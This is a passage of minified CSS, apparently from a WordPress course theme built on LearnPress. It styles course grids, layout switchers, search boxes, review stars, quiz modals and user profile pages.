.course-thumbnail{margin:0;overflow:hidden;position:relative}.thim-course-grid .course-item .course-thumbnail .rate{width:85px;line-height:30px;background-color:rgba(0,0,0,0.35);color:#fff;position:absolute;bottom:0;left:0;text-align:center}.thim-course-grid .course-item .course-thumbnail .rate i{font-size:18px}.thim-course-grid .course-item .course-thumbnail .rate .number_rate{vertical-align:middle}.thim-course-grid .course-item .course-thumbnail:hover a>img{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.thim-course-grid .course-item .thim-course-content{border:1px solid var(--thim-border-color,#eee);border-top:0;padding:0 20px}.thim-course-grid .course-item .thim-course-content .course-author{margin-top:0;position:relative;margin-bottom:0}.thim-course-grid .course-item .thim-course-content .course-author img{margin-top:-28px;border-radius:50%;border:3px solid #fff;position:relative;z-index:3}.thim-course-grid .course-item .thim-course-content .course-author label{display:none}.thim-course-grid .course-item .thim-course-content .course-author .value{font-size:0.9rem;font-weight:400;text-transform:capitalize;margin-top:7px}.thim-course-grid .course-item .thim-course-content .course-author .value a{color:#7a7a7a}.thim-course-grid .course-item .thim-course-content .course-author .value a:hover{text-decoration:underline}.thim-course-grid .course-item .thim-course-content .course-title{font-size:1.05rem;font-weight:600;line-height:25px;margin:10px 0 20px;min-height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none}.thim-course-grid .course-item .thim-course-content .course-title a{display:block;color:var(--thim-font-title-color)}.thim-course-grid .course-item .thim-course-content .course-title a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-course-grid .course-item .thim-course-content>.course-description,.thim-course-grid .course-item .thim-course-content>.course-readmore,.thim-course-grid .course-item .thim-course-content>.course-price,.thim-course-grid .course-item .thim-course-content .wrap-btn-add-course-to-cart{display:none}.thim-course-grid .course-item .thim-course-content .course-meta>div a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-course-grid .course-item .thim-course-content .message-warning{margin-bottom:30px;margin-top:30px;display:inline-block;width:100%}.thim-course-grid .course-item .thim-course-content .coming-soon-message{margin-top:0;margin-bottom:15px}.thim-widget-courses .thim-course-grid.thim_tabs_slider{overflow:hidden;clear:both;margin:0}.thim-widget-courses .thim-course-grid:not(.thim-course-carousel){overflow:hidden;clear:both;margin:0 -15px}.profile-tabs .thim-course-grid.thim-carousel-wrapper{overflow:visible;margin-bottom:40px;padding-top:30px}.profile-tabs .thim-course-grid.thim-carousel-wrapper .owl-controls{top:-60px}.course-meta .course-review .review-stars-rated{float:left}.course-meta .course-review .review-stars-rated .review-stars{margin-top:2px}.course-review .review-text .review-stars-rated .review-stars{margin-top:4px}.switch-layout-container{background:var(--thim-bg-switch-layout-style,#f5f5f5);--thim-color-switch-layout:#666;padding:var(--thim-padding-switch-layout-style,10px);margin-bottom:35px}.switch-layout-container .thim-course-order,.switch-layout-container .woocommerce-ordering{margin-left:auto}.switch-layout-container .thim-course-order select,.switch-layout-container .woocommerce-ordering select{background-color:var(--thim-body-bg-color);background-image:url(images/arrow_new.png);color:var(--thim-color-switch-layout);padding:6px 30px 6px 10px;line-height:20px;border-radius:var(--thim-border-radius-item,0);background-position:92% 52%;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-size:10px}@media (max-width:600px){.switch-layout-container .thim-course-order select,.switch-layout-container .woocommerce-ordering select{background-position:95% 50%}}.switch-layout-container.has_desc{margin-bottom:15px}.switch-layout-container .switch-layout{float:left}.switch-layout-container .switch-layout a{font-size:18px;display:inline-block;margin-right:5px;color:var(--thim-color-switch-layout)}.switch-layout-container .switch-layout a:hover,.switch-layout-container .switch-layout a.switch-active{color:var(--thim-body-primary-color,#ffb606)}.switch-layout-container .course-index{display:inline-block;color:var(--thim-color-switch-layout);flex-grow:1}.switch-layout-container .courses-searching{float:right;position:relative;max-width:calc(100% - 70px);max-width:-webkit-calc(100% - 70px);max-width:-moz-calc(100% - 70px)}.switch-layout-container .courses-searching ul{margin:0;left:0;right:0;z-index:99;overflow:hidden;line-height:30px;background:#f6f6f6;border:none;margin-top:2px;min-width:270px;position:absolute;box-shadow:inset 0 0 1px 1px var(--thim-border-color,#eee);padding:0}.switch-layout-container .courses-searching ul li{list-style:none;line-height:30px;padding:0 20px;height:30px;display:block}.switch-layout-container .courses-searching ul li a{display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:100%;color:var(--thim-color-switch-layout);font-size:13px}.switch-layout-container .courses-searching ul li a:hover{text-decoration:underline}.switch-layout-container .courses-searching ul li.ob-selected a{text-decoration:underline}.switch-layout-container .courses-searching ul li:first-child{margin-top:10px}.switch-layout-container .courses-searching ul li:last-child{margin-bottom:10px}.switch-layout-container .courses-searching form{border:0;width:270px;position:relative;line-height:34px;max-width:100%}.switch-layout-container .courses-searching form input[type=text]{font-size:1em;color:var(--thim-color-switch-layout);line-height:20px;padding:6px 0 6px 10px;border-radius:calc(var(--thim-border-radius-button,0) - 1px);width:100%;border:1px solid var(--thim-border-color,#eee);-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;box-shadow:none}.switch-layout-container .courses-searching form input[type=text]:focus{outline:none;box-shadow:none}.switch-layout-container .courses-searching form button[type=submit]{position:absolute;right:0;top:0;bottom:0;text-align:center;z-index:10;background:transparent;box-shadow:none;border:none;outline:none;width:30px;padding:0;line-height:34px}.switch-layout-container .courses-searching form button[type=submit] i{font-size:14px;color:#ccc;line-height:34px}.switch-layout-container .courses-searching form button[type=submit].loading{display:inline-block}.switch-layout-container .courses-searching form button[type=submit].loading i{-webkit-animation-name:spin__;-webkit-animation-duration:4s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:spin__;-moz-animation-duration:4s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:spin__;-ms-animation-duration:4s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:spin__;animation-duration:4s;animation-iteration-count:infinite;animation-timing-function:linear}.switch-layout-container .courses-searching form button[type=submit].loading i::before{content:"\f110"}.thim-style-content-layout_style_2 #thim-product-archive .switch-layout-container .woocommerce-result-count{line-height:45px;margin-bottom:0;font-size:1.125rem;color:#fff}.switch-layout-style_1 .switch-layout-container{background:none;margin-bottom:50px;padding:0}.switch-layout-style_1 .switch-layout-container .switch-layout a{vertical-align:middle}.switch-layout-style_1 .switch-layout-container .switch-layout a .fa{font-family:"Font Awesome 5 Free";font-weight:900;font-size:18px;line-height:38px}.switch-layout-style_1 .switch-layout-container .switch-layout a.switchToGrid .fa:before{content:"\f00a"}.switch-layout-style_1 .switch-layout-container .switch-layout a.switchToList .fa{font-size:20px}.switch-layout-style_1 .switch-layout-container .switch-layout a.switchToList .fa:before{content:"\f03a"}.switch-layout-style_1 .switch-layout-container .courses-searching{float:left}.switch-layout-style_1 .switch-layout-container .courses-searching form{background:none}.switch-layout-style_1 .switch-layout-container .courses-searching form input[type=text]{border:none;border-bottom:1px solid var(--thim-border-color,#eee);font-size:16px;font-weight:300;font-style:italic;padding-left:25px;padding-top:10px;height:auto;padding-bottom:10px}.switch-layout-style_1 .switch-layout-container .courses-searching form button[type=submit]{right:auto;width:auto;left:0}.switch-layout-style_1 .switch-layout-container .courses-searching form button[type=submit] .fa{font-family:"thim-ekits";font-weight:normal;font-size:18px;color:#999999;transform:rotate(270deg)}.switch-layout-style_1 .switch-layout-container .thim-course-order select,.switch-layout-style_1 .switch-layout-container .woocommerce-ordering select{font-size:1em;padding:7px 10px;height:auto}.switch-layout-style_1 .switch-layout-container .course-index,.switch-layout-style_1 .switch-layout-container .woocommerce-result-count{font-size:1em;line-height:40px}.switch-layout-style_1 .switch-layout-container .switch-layout a{width:40px;height:40px;vertical-align:middle;margin-right:0;margin-left:8px;line-height:40px;text-align:center;border:1px solid var(--thim-border-color,#eee)}.switch-layout-style_1 .switch-layout-container .switch-layout a.switch-active{color:#FFFFFF;border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.switch-layout-style_1 .switch-layout-container .switch-layout a:first-child{margin-left:0}.switch-layout-style_2 .switch-layout-container{background:transparent;padding:0}.switch-layout-style_2 .switch-layout-container .course-index,.switch-layout-style_2 .switch-layout-container .courses-searching{display:none}@media (max-width:480px){.switch-layout-style_2 .switch-layout-container .switch-layout{display:none}}.switch-layout-style_2 .switch-layout-container .switch-layout a{padding:10px 8px;background:#fff;line-height:1;border-radius:8px;margin-right:15px;box-shadow:rgba(150,150,150,0.1) 2px 2px 10px 0}@media (max-width:600px){.switch-layout-style_2 .switch-layout-container .switch-layout a{margin-right:5px}}.switch-layout-style_2 .switch-layout-container .switch-layout a i{color:#000}.switch-layout-style_2 .switch-layout-container .switch-layout a.switch-active i,.switch-layout-style_2 .switch-layout-container .switch-layout a:hover i{color:var(--thim-body-primary-color,#ffb606)}.switch-layout-style_2 .switch-layout-container .switch-layout a.list i:before,.switch-layout-style_2 .switch-layout-container .switch-layout a.grid i:before{content:"\f850";font-family:"thim-ekits";font-weight:normal;font-size:24px}.switch-layout-style_2 .switch-layout-container .switch-layout a.grid i:before{content:"\f0ae"}.switch-layout-style_2 .switch-layout-container .thim-course-order,.switch-layout-style_2 .switch-layout-container .woocommerce-ordering{margin-right:0}@media (max-width:480px){.switch-layout-style_2 .switch-layout-container .thim-course-order,.switch-layout-style_2 .switch-layout-container .woocommerce-ordering{margin-left:0}}.switch-layout-style_2 .switch-layout-container .thim-course-order select,.switch-layout-style_2 .switch-layout-container .woocommerce-ordering select{height:unset;padding:9px 40px 9px 20px;border-radius:8px;box-shadow:rgba(150,150,150,0.1) 2px 2px 10px 0;background-size:13px}.add-review .review-stars-rated,.rating-box .review-stars-rated,.course-review .review-stars-rated{height:16px;line-height:16px;width:85px}.add-review .review-stars-rated .review-stars,.rating-box .review-stars-rated .review-stars,.course-review .review-stars-rated .review-stars{margin:0;display:inline-block;list-style:none;line-height:16px;height:16px;float:left;font-size:0 !important}.add-review .review-stars-rated .review-stars>li,.rating-box .review-stars-rated .review-stars>li,.course-review .review-stars-rated .review-stars>li{width:16px;height:16px;display:inline-block;float:none;margin-bottom:0}.add-review .review-stars-rated .review-stars>li span,.rating-box .review-stars-rated .review-stars>li span,.course-review .review-stars-rated .review-stars>li span{font-size:13px;width:auto;height:auto;border-bottom:none;text-decoration:none;transition:all 0.35s;color:var(--thim-body-primary-color,#ffb606)}.add-review .review-stars-rated .review-stars>li span:before,.rating-box .review-stars-rated .review-stars>li span:before,.course-review .review-stars-rated .review-stars>li span:before{width:auto;height:auto}.add-review .review-stars-rated .review-stars li,.rating-box .review-stars-rated .review-stars li,.course-review .review-stars-rated .review-stars li{width:16px;height:16px}.add-review .review-stars-rated .review-stars.filled,.rating-box .review-stars-rated .review-stars.filled,.course-review .review-stars-rated .review-stars.filled{height:16px}.add-review .review-stars-rated .review-stars.filled>li,.rating-box .review-stars-rated .review-stars.filled>li,.course-review .review-stars-rated .review-stars.filled>li{position:static}.course-item .course-thumbnail{position:relative;overflow:hidden}.course-item .course-thumbnail a>img{width:100%;-webkit-transition:all 0.5s ease-in-out;-khtml-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.course-item .course-thumbnail a.thumb:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:rgba(0,0,0,0.4);-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.course-item .course-thumbnail>a{width:100%;display:inherit;position:relative}.course-item .course-thumbnail>a.course-readmore{background:var(--thim-body-primary-color,#ffb606);color:var(--thim-button-text-color);line-height:30px;padding:5px 25px;font-size:13px;font-weight:700;text-transform:uppercase}.course-item .course-thumbnail>a.course-readmore:hover{background:var(--thim-button-hover-color)}.course-item .course-thumbnail .learn-press-message.success{padding:10px;margin:0}.course-item .course-thumbnail .learn-press-message.success:before,.course-item .course-thumbnail .learn-press-message.success:after{display:none !important}.course-item .course-thumbnail .wrap-btn-add-course-to-cart,.course-item .course-thumbnail a.course-readmore{position:absolute;top:50%;width:auto;z-index:90;left:50%;right:auto;margin:auto;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:translate(-50%,-50%) scale(1.2,1.2);-moz-transform:translate(-50%,-50%) scale(1.2,1.2);-ms-transform:translate(-50%,-50%) scale(1.2,1.2);-o-transform:translate(-50%,-50%) scale(1.2,1.2)}.course-item .course-thumbnail .wrap-btn-add-course-to-cart .lp-button{background:var(--thim-body-primary-color,#ffb606);color:var(--thim-button-text-color);line-height:30px;padding:5px 20px;font-size:13px;font-weight:700;text-transform:uppercase;border:none;border-radius:0;white-space:nowrap;margin:0 !important}.course-item .course-thumbnail .wrap-btn-add-course-to-cart .lp-button:hover{background:var(--thim-button-hover-color)}.course-item .course-thumbnail .wrap-btn-add-course-to-cart .lp-button:focus{outline:none}.course-item .course-thumbnail .course-wishlist-box{position:absolute;right:15px;top:15px;z-index:88}.course-item .course-thumbnail .course-wishlist-box button{font-size:0 !important;padding:0 !important;background:transparent !important;color:#fff !important;position:static;border:none !important}.course-item .course-thumbnail .course-wishlist-box button.on:before{color:var(--thim-button-hover-color)}.course-item .course-thumbnail .course-wishlist-box button:before{line-height:20px;font-size:18px;margin-right:0}.course-item .course-thumbnail .course-wishlist-box .fa{cursor:pointer;width:20px;height:20px;display:block;text-align:center;line-height:20px;font-size:18px}.course-item .course-thumbnail .course-wishlist-box .fa:before{font-family:"Font Awesome 5 Free";line-height:20px;display:inline-block}.course-item .course-thumbnail .course-wishlist-box .course-wishlist{color:#fff;-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.course-item .course-thumbnail .course-wishlist-box .course-wishlist:hover{color:var(--thim-body-primary-color,#ffb606)}.course-item .course-thumbnail .course-wishlist-box .course-wishlisted{color:var(--thim-body-primary-color,#ffb606)}.course-item .course-thumbnail .course-wishlist-box .text{display:none !important}.course-item .course-thumbnail:hover a>img{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05)}.course-item .course-thumbnail:hover a.thumb:before{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.course-item .course-thumbnail:hover>a.course-readmore,.course-item .course-thumbnail:hover .wrap-btn-add-course-to-cart{-webkit-transform:translate(-50%,-50%) scale(1,1);-moz-transform:translate(-50%,-50%) scale(1,1);-ms-transform:translate(-50%,-50%) scale(1,1);-o-transform:translate(-50%,-50%) scale(1,1);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.course-item .thim-course-content .coming-soon-message{font-weight:700;text-transform:uppercase;text-align:center}.course-thumbnail .course-readmore{white-space:nowrap}body .course-meta>*{display:inline-block;font-style:normal;font-size:inherit}body .course-meta>*:after{display:none}body .course-content.popup-content .message{margin-bottom:30px}body .learnpress ul,body .learnpress li{list-style:inherit}.learnpress ol{margin-left:25px}.thim_tabs_slider{overflow:hidden;padding-bottom:50px}.thim_tabs_slider .thim_content_tabs{position:relative;transition:all 0.6s}.thim_tabs_slider .thim_content_tabs .thim_content_item{float:left;width:100%}.thim_tabs_slider ul{display:inline-block;position:relative;margin-bottom:0}.thim_tabs_slider ul li{display:inline-block}.thim_tabs_slider ul li a{padding-right:20px;padding-left:20px;font-size:16px;color:#808080}.thim_tabs_slider ul li a:hover{color:#2575fc}.thim_tabs_slider ul li.active a{color:#2575fc;position:relative}.thim_tabs_slider ul li.active a:after{height:1px;content:"";background-color:#2575fc;position:absolute;bottom:-3px;left:20px;right:20px}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .course-title{height:70px;font-size:26px;line-height:34px;margin-bottom:25px}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .course-author .value a{font-size:16px}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .course-meta{padding-top:16px;padding-bottom:12px}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .course-meta .value{font-size:16px}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .course-meta .course-price .value{font-size:22px}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .course-meta .course-price .value .course-origin-price{font-size:16px}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .course-meta .course-students>span{display:inline-block}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .course-meta .course-students .value .fa-group:before{font-size:18px}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .thim-course-info ul{margin-left:0;margin-bottom:50px;width:100%}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .thim-course-info ul li{width:49%;color:#808080;padding-bottom:6px;font-size:14px;display:inline-block}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .thim-course-info ul li i{width:22px}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .thim-course-info ul li .label{width:auto;display:inline-block}.thim_tabs_slider.thim-course-grid .course-feature .course-item .thim-course-content .thim-course-info ul li .label:after{content:":"}.thim_tabs_slider.thim-course-grid .course-grid-4:nth-child(4n+1){clear:none}.thim-course-list-sidebar .message.message-warning{margin-bottom:0;padding:0;background:none;color:#00d637}.course-item .thim-course-content .course-info{margin:0;list-style:none}.course-item .thim-course-content .course-info .info-item{color:#858585;font-weight:300;font-family:inherit;line-height:26px;display:block;width:100%;float:unset}.course-item .thim-course-content .course-info .info-item span{color:#181b1d;font-weight:400}.course-item .thim-course-content .course-offline-meta{position:relative;padding:20px 0 25px;display:block;margin:20px 0 0;border-top:1px solid var(--thim-course-price-color,rgba(255,34,68,0.8));text-align:left}.course-item .thim-course-content .course-offline-meta.only-price{text-align:center;border-top-color:var(--thim-border-color,#eee)}.thim-course-list .course-item .thim-course-content .course-offline-meta.only-price{text-align:left;padding:0;border:none;margin:0}.course-item .thim-course-content .course-offline-meta.only-price>div.course-price .value{font-size:32px}.course-item .thim-course-content .course-offline-meta .course-price{float:none !important}.course-item .thim-course-content .course-offline-meta>div{display:inline-block;vertical-align:middle;border-right:1px dashed var(--thim-border-color,#eee);padding-right:10px;margin-right:10px;color:#ccc;transition:all 0.35s;position:relative}.course-item .thim-course-content .course-offline-meta>div .value{font-size:14px;font-weight:700;line-height:15px;margin-bottom:0}.course-item .thim-course-content .course-offline-meta>div.course-price{margin-right:0;padding-right:0;border-right:0;line-height:36px}.course-item .thim-course-content .course-offline-meta>div.course-price .value{font-size:20px;line-height:30px;display:inline-block;color:var(--thim-course-price-color,rgba(255,34,68,0.8))}.course-item .thim-course-content .course-offline-meta>div.course-price .unit-price{line-height:36px;display:inline-block;font-size:14px;font-weight:700;color:var(--thim-course-price-color,rgba(255,34,68,0.8));float:right;margin-left:3px;margin-top:0}.course-item .thim-course-content .course-offline-meta>div.class-size:before,.course-item .thim-course-content .course-offline-meta>div.year-old:before{content:"";position:absolute;height:1px;display:block;left:0;right:0;top:-21px;z-index:1}.course-item .thim-course-content .course-offline-meta>div.year-old:before{background:var(--thim-body-primary-color,#ffb606);left:-11px}.course-item .thim-course-content .course-offline-meta>div.year-old .value{color:var(--thim-body-primary-color,#ffb606)}.course-item .thim-course-content .course-offline-meta>div.class-size:before{background:#9bba1f}.course-item .thim-course-content .course-offline-meta>div.class-size .value{color:#9bba1f}.course-item .thim-course-content .course-offline-meta label{display:block !important;text-transform:uppercase;font-size:0.8em;font-weight:400;margin:0}body .course-meta .course-review .value{cursor:pointer}.thim-border-radius .thim-course-grid .course-item .course-thumbnail{border-radius:var(--thim-border-radius-item,0) var(--thim-border-radius-item,0) 0 0}.thim-border-radius .thim-course-grid .course-item .thim-course-content{border-radius:0 0 var(--thim-border-radius-item,0) var(--thim-border-radius-item,0)}.thim-border-radius .thim-course-grid .course-item .thim-course-content .course-author img{border-width:calc(var(--thim-border-radius-item,0) + 1)}.thim-border-radius .thim-course-list .course-item .course-thumbnail{border-radius:var(--thim-border-radius-item,0)}.thim-border-radius .thim-course-list .course-item .course-thumbnail .course-readmore,.thim-border-radius .thim-course-list .course-item .course-thumbnail .wrap-btn-add-course-to-cart .lp-button,.thim-border-radius .thim-course-grid .course-item .course-thumbnail .course-readmore,.thim-border-radius .thim-course-grid .course-item .course-thumbnail .wrap-btn-add-course-to-cart .lp-button{background:transparent !important;font-size:1em;font-weight:normal;text-transform:none;color:#fff !important;padding:0}.thim-border-radius .thim-course-list .course-item .course-thumbnail .course-readmore:hover,.thim-border-radius .thim-course-list .course-item .course-thumbnail .wrap-btn-add-course-to-cart .lp-button:hover,.thim-border-radius .thim-course-grid .course-item .course-thumbnail .course-readmore:hover,.thim-border-radius .thim-course-grid .course-item .course-thumbnail .wrap-btn-add-course-to-cart .lp-button:hover{text-decoration:underline}.thim-border-radius .thim-course-list .course-item .course-thumbnail .course-readmore,.thim-border-radius .thim-course-grid .course-item .course-thumbnail .course-readmore{font-size:0 !important}.thim-border-radius .thim-course-list .course-item .course-thumbnail .course-readmore::before,.thim-border-radius .thim-course-grid .course-item .course-thumbnail .course-readmore::before{font-size:26px;font-family:"thim-ekits";-webkit-font-smoothing:antialiased;font-weight:normal;content:"\f360";color:#fff}.thim-border-radius .thim-course-list .course-item .course-thumbnail .course-readmore:hover,.thim-border-radius .thim-course-grid .course-item .course-thumbnail .course-readmore:hover{text-decoration:none}.thim-border-radius .thim-course-list .course-item .course-wishlist-box button:before,.thim-border-radius .thim-course-grid .course-item .course-wishlist-box button:before{font-family:"thim-ekits";font-weight:normal;font-style:normal}.thim-border-radius .thim-course-list .course-item .thim-course-content .course-readmore,.thim-border-radius .thim-course-list .course-item .thim-course-content .wrap-btn-add-course-to-cart .lp-button,.thim-border-radius .thim-course-grid .course-item .thim-course-content .course-readmore,.thim-border-radius .thim-course-grid .course-item .thim-course-content .wrap-btn-add-course-to-cart .lp-button{background:transparent !important;padding:0;text-decoration:underline;color:var(--thim-font-body-color)}.thim-border-radius .thim-course-list .course-item .thim-course-content .course-readmore:hover,.thim-border-radius .thim-course-list .course-item .thim-course-content .wrap-btn-add-course-to-cart .lp-button:hover,.thim-border-radius .thim-course-grid .course-item .thim-course-content .course-readmore:hover,.thim-border-radius .thim-course-grid .course-item .thim-course-content .wrap-btn-add-course-to-cart .lp-button:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-border-radius .thim-course-list .course-item .thim-course-content .course-meta .course-students .fa-group:before,.thim-border-radius .thim-course-list .course-item .thim-course-content .course-meta .course-comments-count .fa-comment:before,.thim-border-radius .thim-course-grid .course-item .thim-course-content .course-meta .course-students .fa-group:before,.thim-border-radius .thim-course-grid .course-item .thim-course-content .course-meta .course-comments-count .fa-comment:before{font-family:"thim-ekits";font-size:16px;font-weight:normal;font-style:normal;content:"\e91c"}.thim-border-radius .thim-course-list .course-item .thim-course-content .course-meta .course-comments-count .fa-comment:before,.thim-border-radius .thim-course-grid .course-item .thim-course-content .course-meta .course-comments-count .fa-comment:before{content:"\e918"}.learnpress-packages__wrapper,.lp-course-packages{--lp-package-course-included-font-size:1em;--lp-package-content-font-size:1em;--lp-package-content-font-size-medium:1.1em;--lp-package-border-color:var(--thim-border-color,#eee);--lp-package-font-size-single-title:1.6rem}.learnpress-package__course-included::before{background-color:var(--thim-body-primary-color,#ffb606)}.learnpress-package__view-detail>a{color:var(--thim-font-title-color)}.learnpress-package__view-detail>a:hover{color:var(--thim-body-primary-color,#ffb606)}.single-package-wrapper .learnpress-single-package__courses a{color:var(--thim-font-title-color)}.single-package-wrapper .learnpress-single-package__courses a:hover{color:var(--thim-body-primary-color,#ffb606)}.learnpress-single-package__add-cart button[type=submit]{text-transform:uppercase;font-weight:600;padding:5px 35px}.lp-course-packages .lp-course-packages__view-more{border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.elementor-element #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .meta-left{min-width:unset;margin-right:10px}.elementor-element #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .meta-left .index{display:none}.elementor-element #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .meta{font-size:var(--thim-font-body-font-size) !important}@media (max-width:767px){.elementor-element #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item a.course-item-title{max-width:calc(100% - 50px);max-width:-moz-calc(100% - 50px)}.elementor-element #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta{display:none !important}}.elementor-element .review-form{background-color:var(--thim-body-bg-color)}.elementor-element .learnpress_detail_meeting{background-color:var(--thim-body-bg-color)}.elementor-element .learnpress_detail_meeting .z-form-row .form-group{border-color:var(--thim-border-color,#eee)}.elementor-element .learnpress_detail_meeting .z-form-row .form-group label{color:var(--thim-font-title-color)}.elementor-element .learnpress_detail_meeting .z-form-row .form-group label .icon-checked{position:relative;width:22px;height:22px;min-width:25px}.elementor-element .learnpress_detail_meeting .z-form-row .form-group label .icon-checked::before{content:"";position:absolute;left:0;top:0;width:6px;height:10px;border-width:0 2px 2px 0;border-style:solid;transform-origin:bottom left;transform:rotate(45deg)}.elementor-element .learnpress_detail_meeting .z-form-row .form-group .content .controls{padding:0}.elementor-element .quiz-result .result-grade span{color:var(--thim-font-body-color)}.elementor-element #learn-press-quiz-app #lp-modal-window{background-color:var(--thim-body-bg-color)}.elementor-element #learn-press-quiz-app #lp-modal-content{color:var(--thim-font-body-color)}.elementor-element #popup-course .quiz-questions .lp-fib-content{border-radius:var(--thim-border-radius-item,0);border:1px solid var(--thim-border-color,#eee)}.elementor-element #popup-course .quiz-questions .lp-fib-content .lp-fib-input>input{border-color:var(--thim-border-color,#eee);background-color:transparent}.elementor-element .question .question-title{color:var(--thim-font-title-color)}.elementor-element .question .answer-option{background-color:transparent}.elementor-element .question .answer-option .option-title{color:var(--thim-font-body-color);background-color:transparent}.elementor-element #lp-modal-overlay{background-color:var(--thim-font-title-color)}.lp-overlay .lp-modal-dialog .lp-modal-content{background-color:var(--thim-body-bg-color);color:var(--thim-font-body-color)}.lp-overlay .lp-modal-dialog .lp-modal-footer{background-color:var(--thim-body-bg-color)}.learnpress #learn-press-profile.lp-user-profile .lp-profile-content .statistic-box .statistic-box__text{font-family:var(--thim-font-title-font-family);font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color)}.learnpress #learn-press-profile.lp-user-profile .lp-profile-content .learn-press-form{padding:0}.learnpress #learn-press-profile.lp-user-profile .lp-profile-content .learn-press-form .form-fields .form-field label{font-family:var(--thim-font-title-font-family);font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color);font-style:normal}.learnpress #learn-press-profile.lp-user-profile .lp-profile-content .learn-press-form .form-fields .form-field .form-field-input input{border-radius:var(--thim-border-radius-button,0);background-color:transparent;color:var(--thim-font-body-color);border-color:var(--thim-border-color,#eee)}.learnpress #learn-press-profile.lp-user-profile .lp-profile-content .learn-press-form .form-fields .form-field textarea{background-color:transparent;color:var(--thim-font-body-color)}@media (max-width:520px){.learnpress #learn-press-profile.lp-user-profile .dashboard-statistic__row{background-color:var(--thim-lp-profile-bg-color,#F4F4F4)}}.learnpress #learn-press-profile.lp-user-profile .dashboard-statistic__row .statistic-box{border-radius:var(--thim-border-radius-item,0);background-color:var(--thim-lp-profile-bg-color,#fff)}@media (max-width:520px){.learnpress #learn-press-profile.lp-user-profile .dashboard-statistic__row .statistic-box{background-color:transparent}}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar .wrapper-profile-header{background-color:var(--thim-lp-profile-bg-color,#fff)}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar .wrapper-profile-header .lp-profile-left .lp-profile-username{font-family:var(--thim-font-title-font-family);font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color);padding-bottom:0}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar #profile-nav{background-color:var(--thim-lp-profile-bg-color,#fff)}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs>li>a{font-family:var(--thim-font-title-font-family);font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color)}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar #profile-nav .lp-profile-nav-tabs>li>a:hover{color:var(--thim-body-primary-color,#ffb606)}.learnpress #learn-press-profile.lp-user-profile #profile-sidebar 